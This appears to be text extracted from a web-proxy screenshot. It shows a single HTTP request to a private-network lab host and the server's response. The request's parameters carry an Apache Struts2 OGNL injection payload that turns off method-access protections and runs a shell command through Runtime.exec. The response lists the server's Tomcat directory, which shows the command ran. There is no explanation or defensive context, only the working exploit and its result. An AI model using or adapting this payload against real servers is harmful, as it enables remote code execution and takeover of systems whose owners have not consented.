 Go
Cancel
<
>
Target: http://192.168.102.128
Request
Raw
Params
Headers
Hex
GET
/ajax/example5.action?age=12313&name=(%23context[%22xwork.MethodAccessor.denyMethodExe
cution%22]=+new+java.lang.Boolean(false),+%23_memberAccess[%22allowStaticMethodAccess%22]
=true,+%23a=@java.lang.Runtime@getRuntime().exec(%27ls%27).getInputStream(),%23b=new+java.
io.InputStreamReader(%23a),%23c=new+java.io.BufferedReader(%23b),%23d=new+char[51020],%
23c.read(%23d),%23kxlzx=@org.apache.struts2.ServletActionContext@getResponse().getWriter(),%23
kxlzx.println(%23d),%23kxlzx.close())(meh)&z[(name)(%27meh%27)] HTTP/1.1
Host: 192.168.102.128:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=4F19CE6E0434AB98E5DFDD37597EA797
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw
Headers
Hex
HTTP/1.1 200
Date: Mon, 05 Oct 2020 10:48:27 GMT
Connection: close
Content-Length: 51021
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
velocity.log
webapps
work